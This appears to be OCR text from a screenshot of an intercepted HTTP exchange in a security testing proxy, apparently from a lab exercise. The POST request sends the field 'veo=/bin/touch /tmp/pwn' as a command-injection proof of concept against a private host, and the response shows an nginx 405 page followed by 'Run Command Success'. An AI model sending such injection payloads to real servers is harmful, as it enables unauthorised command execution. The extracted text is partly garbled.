 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.10.3
3 User-Agent: Mozilla/5.0 (Fedora; Linux i386) AppleWebKit/602.1 (KHTML, like
Gecko) Version/8.0 Safari/602.1 Epiphany/3.18.5
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-us
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 veo=/bin/touch /tmp/pwn
Response
Pretty Raw Hex Render
1 HTTP/1.1 405 Not Allowed
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 20 Dec 2023 05:30:39 GMT
4 Content-Type: text/html
5 Content-Length: 166
6 Connection: close
7
8 <html>
9 <head>
<title>
405 Not Allowed
</title>
</head>
10 <body>
11 <center>
<h1>
405 Not Allowed
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</cen
13 Run Command Success
14